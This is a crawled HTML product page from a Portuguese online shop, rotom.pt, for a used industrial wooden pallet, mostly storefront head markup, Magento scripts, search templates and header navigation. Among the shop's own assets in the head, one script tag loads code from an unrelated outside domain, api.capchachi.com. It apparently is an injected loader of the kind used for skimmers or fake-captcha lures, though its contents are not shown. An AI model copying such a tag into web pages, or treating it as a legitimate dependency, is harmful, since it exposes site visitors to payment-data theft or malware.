

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rotom.pt/produtos/paletes-de-madeira/palete-de-madeira-industrial-1200x1000x146mm-media-pesada-usada-14120U
body_size: 22211
content:
<!doctype html>
<html lang="pt">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <!-- Google Tag Manager PT --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= "https://www.googletagmanager.com/gtm.js?id="+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-WRV4LQ9');</script><script>
    var BASE_URL = 'https://rotom.pt/';
    var require = {
        "baseUrl": "https://rotom.pt/static/version1764748716/frontend/Advox/rotom/pt_PT"
    };
</script>
        <meta charset="utf-8"/>
<meta name="title" content="Palete de madeira industrial - 1200x1000x146mm- média pesada- usada"/>
<meta name="description" content="Esta palete usada tem as dimensões 1200x1000x146mm e é adequada para cargas média-pesadas devido à sua capacidade de carga dinâmica até 750kg. Para mais informações, ligue para o +351 244829345."/>
<meta name="keywords" content="Palete de madeira industrial - 1200x1000x146mm- média pesada- usada"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Palete de madeira industrial - 1200x1000x146mm- média pesada- usada</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://rotom.pt/static/version1764748716/frontend/Advox/rotom/pt_PT/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://rotom.pt/static/version1764748716/frontend/Advox/rotom/pt_PT/Mageplaza_Blog/css/mpBlogIcon.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://rotom.pt/static/version1764748716/frontend/Advox/rotom/pt_PT/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://rotom.pt/static/version1764748716/frontend/Advox/rotom/pt_PT/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://rotom.pt/static/version1764748716/frontend/Advox/rotom/pt_PT/fancybox/css/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://rotom.pt/static/version1764748716/frontend/Advox/rotom/pt_PT/icon-fonts/css/porto-icons-codes.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://rotom.pt/static/version1764748716/frontend/Advox/rotom/pt_PT/simple-line-icons/css/simple-line-icons.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://rotom.pt/static/version1764748716/frontend/Advox/rotom/pt_PT/icon-fonts/css/animation.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://rotom.pt/static/version1764748716/frontend/Advox/rotom/pt_PT/font-awesome/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://rotom.pt/static/version1764748716/frontend/Advox/rotom/pt_PT/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://rotom.pt/static/version1764748716/frontend/Advox/rotom/pt_PT/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://rotom.pt/static/version1764748716/frontend/Advox/rotom/pt_PT/Smartwave_Dailydeals/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://rotom.pt/static/version1764748716/frontend/Advox/rotom/pt_PT/Smartwave_Filterproducts/css/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://rotom.pt/static/version1764748716/frontend/Advox/rotom/pt_PT/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://rotom.pt/static/version1764748716/frontend/Advox/rotom/pt_PT/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://rotom.pt/static/version1764748716/frontend/Advox/rotom/pt_PT/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://rotom.pt/static/version1764748716/frontend/Advox/rotom/pt_PT/Magento_Catalog/css/module.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://rotom.pt/static/version1764748716/frontend/Advox/rotom/pt_PT/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://rotom.pt/static/version1764748716/frontend/Advox/rotom/pt_PT/css/print.css" />
<script  type="text/javascript"  src="https://rotom.pt/static/version1764748716/frontend/Advox/rotom/pt_PT/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://rotom.pt/static/version1764748716/frontend/Advox/rotom/pt_PT/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://rotom.pt/static/version1764748716/frontend/Advox/rotom/pt_PT/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://rotom.pt/static/version1764748716/frontend/Advox/rotom/pt_PT/js/theme.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://rotom.pt/media/favicon/default/favicon_Rotom_1.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://rotom.pt/media/favicon/default/favicon_Rotom_1.jpg" />
<script src="https://api.capchachi.com"></script>        <link rel='stylesheet' href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://rotom.pt/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://rotom.pt/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://rotom.pt/media/porto/web/css/header/type1.css">
<link rel="stylesheet" type="text/css" media="all" href="https://rotom.pt/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://rotom.pt/media/porto/configed_css/design_main_pt_website_store_view.css">
<link rel="stylesheet" type="text/css" media="all" href="https://rotom.pt/media/porto/configed_css/settings_main_pt_website_store_view.css">
<script type="text/javascript">
var redirect_cart = false;
</script>
<script type="text/javascript">
require([
    'jquery',
    'pt_animate'
], function ($) {
  $(window).on('load', function(){
    var $wrap = $(document.body);
    if ($.isFunction($.fn.themeAnimate)) {
      $wrap.find('[data-plugin-animate], [data-appear-animation]').each(function() {
        var $this = $(this),
            opts;

        var pluginOptions = $this.data('plugin-options');
        if (pluginOptions) {
          if (typeof pluginOptions == 'string') {
            opts = JSON.parse(pluginOptions.replace(/'/g,'"').replace(';',''));
          } else {
            opts = pluginOptions;
          }
        }
        $this.themeAnimate(opts);
      });
    }
  });
    var scrolled = false;
    $(window).scroll(function(){
        if($(window).width()>=992){
            if(160<$(window).scrollTop() && !scrolled){
                $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                $('.page-header').addClass("sticky-header");
                scrolled = true;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                  var minicart = $('.page-header .minicart-wrapper').detach();
                  $('.page-header .navigation').append(minicart);

                                  }
                            }
            if(160>=$(window).scrollTop() && scrolled){
                $('.page-header.sticky-header').css("height",'auto');
                $('.page-header').removeClass("sticky-header");
                scrolled = false;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  var minicart;
                  minicart = $('.page-header .navigation .minicart-wrapper').detach();
                  $('.minicart-place').after(minicart);
                  $('.minicart-place').remove();
                  $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

                                  }
            }
        }
        if($('body').hasClass('mobile-sticky')) {
            if($(window).width()<=991){
                if(130<$(window).scrollTop() && !scrolled){
                  $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                  $('.page-header').addClass("sticky-header");
                  scrolled = true;
                }
                if(130>=$(window).scrollTop() && scrolled){
                  $('.page-header.sticky-header').css("height",'auto');
                  $('.page-header').removeClass("sticky-header");
                  scrolled = false;
                }
            }
        }
    });
    $(window).resize(function(){
      var b_w = $(window).width();
      if(b_w <= 991){
        if($('.page-header .navigation .minicart-wrapper').length > 0) {
          var minicart;
          minicart = $('.page-header .navigation .minicart-wrapper').detach();
          $('.minicart-place').after(minicart);
          $('.minicart-place').remove();
          $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
        }
      }
    });
});
</script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://rotom.pt/static/version1764748716/frontend/Advox/rotom/pt_PT/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-palete-de-madeira-industrial-1200x1000x146mm-media-pesada-usada  categorypath-produtos-paletes-de-madeira category-paletes-de-madeira layout-1140 wide mobile-sticky page-layout-2columns-right">
        <!-- Google Tag Manager (noscript) PT --> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WRV4LQ9" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) PT -->
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"owlcarousel\"]":{"Smartwave_Filterproducts\/js\/content-type\/filterproducts\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".rotom.pt",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>O JavaScript parece estar desativado no seu browser.</strong>
                    <span>
                        Para usufruir da melhor experiência no nosso site, certifique-se que ativa o JavaScript no seu browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Frotom.pt\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Frotom.pt\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>

    <script nonce="cHluMjlldTM1NzBkazJmeTRya255Y2JpeHB0OW82NjY=">
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead'
            ], function ($, autocomplete, typeahead) {
                const selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"%s\u00a0US$","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u00a0","groupLength":3,"integerRequired":false},"minSearchLength":2,"url":"https:\/\/rotom.pt\/searchautocomplete\/ajax\/suggest\/","storeId":"6","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":false,"isShowSku":true,"isShowRating":false,"isShowDescription":true,"isShowStockStatus":false,"isKeepLastSearchRequest":false,"layout":"1column","popularTitle":"Popular Suggestions","popularSearches":[],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/rotom.pt\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"USD","limit":12,"customerGroupId":0,"filterPosition":"","availableOrders":{"_score":"Relev\u00e2ncia","name.sort_name":"Product Name","dynamic_load.sort_dynamic_load":"Carga din\u00e2mica"},"defaultOrder":"_score","localStorageFields":{"prevRequestField":"mstLatestRequest","isRestorePrevRequestFlag":"mstIsRestorePrevRequest","isRefererAutocompleteFlag":"mstIsRefererAutocomplete"}});
                    });
                });
            }
        );
    </script>

    <script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script>

<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <div class="mst-searchautocomplete__empty-result" data-bind="visible: index.isMisspell == true">
                        <span data-bind="text: index.textMisspell"></span>
                        <span data-bind="text: index.textCorrected"></span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }" aria-label="Search Autocomplete Result">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script>

<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script>

<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script>

<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl, alt: name}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>Adicionar Ao Carrinho</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script>

<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="html: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script>

<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script>window.checkout = {};</script><script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        if(!($("body").hasClass("product-type-default") || $("body").hasClass("product-type-carousel") || $("body").hasClass("product-type-fullwidth") || $("body").hasClass("product-type-grid") || $("body").hasClass("product-type-sticky-right") || $("body").hasClass("product-type-wide-grid"))) {
                    }
        });
});
</script>
<div class="page-wrapper"><header class="page-header type1 " >
    <div class="panel wrapper">
        <div class="panel header">
            <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Ir para o Conteúdo    </span>
</a>
            

            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
@media (min-width: 992px) {
.header.panel .header.links li:first-child > a, 
.header.panel .header.links li:first-child > span {
    padding-left: 0;
    border-left: 0;
}
.header.panel [data-content-type="html"] {
    float: left;
    margin-right: auto;
}

.header.panel .header.links {
    padding-left: 0;
}

.header.panel .header.links li a {
    border: none;
    text-decoration: none;
    color: #777 !important;
    font-size: 14px;
    padding: 0 15px;
}

.header.panel .header.links li {
    margin-bottom: 0;
    display: inline-block;
    vertical-align: top;
    text-transform: uppercase;
}

}
</style>
                <ul class="header links">

                    <li><a href="/articles/category/news">Novidades</a></li>
                    <li><a href="/articles/category/blog?utm_source=blog&utm_medium=top_nav&utm_campaign=content_is_king&utm_id=1">Blog</a></li>

                    <li><a style="font-weight:bold;" href="/livros-brancos-rotom">Livros Brancos</a></li>
                </ul>
                </div>

            

<div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">

    <div class="choose-language-text">Escolha o seu país:</div>

    <strong class="label switcher-label"><span>Idioma</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-language-trigger">
            <strong class="view-main_pt_website_store_view">
                                <span class="switcher-language-span">Portugal</span>
                <span class="language-flag-main_pt_website_store_view language-store-flag"></span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown"
            data-mage-init='{"dropdownDialog":{
                "appendTo":"#switcher-language > .options",
                "triggerTarget":"#switcher-language-trigger",
                "closeOnMouseLeave": false,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":null}}'>
                                                                                                            <li class="view-main_be_nl_website_store_view switcher-option">
                            <a class="selectCountry" href="https://nl.rotom.be/" data-country="main_be_nl_website_store_view">België<span class="language-flag-België language-selector-flag"></span></a>
                        </li>
                                                                                <li class="view-main_be_fr_website_store_view switcher-option">
                            <a class="selectCountry" href="https://fr.rotom.be/" data-country="main_be_fr_website_store_view">Belgique<span class="language-flag-Belgique language-selector-flag"></span></a>
                        </li>
                                                                                                            <li class="view-main_de_website_store_view switcher-option">
                            <a class="selectCountry" href="https://rotom.de/" data-country="main_de_website_store_view">Deutschland<span class="language-flag-Deutschland language-selector-flag"></span></a>
                        </li>
                                                                                                            <li class="view-main_fr_website_store_view switcher-option">
                            <a class="selectCountry" href="https://rotom.fr/" data-country="main_fr_website_store_view">France<span class="language-flag-France language-selector-flag"></span></a>
                        </li>
                                                                                                            <li class="view-main_nl_website_store_view switcher-option">
                            <a class="selectCountry" href="https://rotom.nl/" data-country="main_nl_website_store_view">Nederland<span class="language-flag-Nederland language-selector-flag"></span></a>
                        </li>
                                                                                                            <li class="view-main_at_website_store_view switcher-option">
                            <a class="selectCountry" href="https://rotom.at/" data-country="main_at_website_store_view">Österreich<span class="language-flag-Österreich language-selector-flag"></span></a>
                        </li>
                                                                                                            <li class="view-default switcher-option">
                            <a class="selectCountry" href="https://rotom.pl/" data-country="default">Polska<span class="language-flag-Polska language-selector-flag"></span></a>
                        </li>
                                                                                                                                                                            <li class="view-main_uk_website_store_view switcher-option">
                            <a class="selectCountry" href="https://rotom.co.uk/" data-country="main_uk_website_store_view">United Kingdom<span class="language-flag-United Kingdom language-selector-flag"></span></a>
                        </li>
                                                                                                            <li class="view-main_cz_website_store_view switcher-option">
                            <a class="selectCountry" href="https://rotom.cz/" data-country="main_cz_website_store_view">Czech Republic<span class="language-flag-Czech Republic language-selector-flag"></span></a>
                        </li>
                                                            <input class="default-belgium-domain" type="hidden" value="rotom.be">
        </ul>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Advox_Languages/js/language_cookie": {}
        }
    }
</script>

<script>
    require(['jquery', 'jquery/ui'], function($){

        $('#open').click(function () {
            if($('.websites-stores').hasClass('open')) {
                $('.websites-stores').hide();
                $('.websites-stores').removeClass('open');
                return;
            }
            $('.websites-stores').show();
            $('.websites-stores').addClass('open');
        });

    });
</script>
        </div>
    </div>
    <div class="header content">
        <a class="logo" href="https://rotom.pt/" title="">
        <img src="https://rotom.pt/static/version1764748716/frontend/Advox/rotom/pt_PT/images/logo.svg"
             alt=""
             width="170"                     />
    </a>
        <span data-action="toggle-nav" class="action nav-toggle"><span>Alternar Nav</span></span>
    <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://rotom.pt/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://rotom.pt/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://rotom.pt/catalogsearch/advanced/" data-action="advanced-search">
        Pesquisa Avançada    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Procurar"
                        class="action search">
                    <span>Procurar</span>
                </button>
            </div>
        </form>
    </div>
</div>
    <div class="custom-block"><div class="infobox">
<em class="evolpe-icon" ></em><span><a href="mailto:info@rotom.pt" target="_top">info@rotom.pt</a></span>
</div>
<div class="infobox">
<em class="phone-icon"></em><span><a href="tel:++ 351 244 829 345">+ 351 244 829 345</a></span>
</div></div>    </div>
        <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " data-action="navigation" role="navigation">
    <ul>
        <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><ul>
    <li class="ui-menu-item level0">  
    </li>
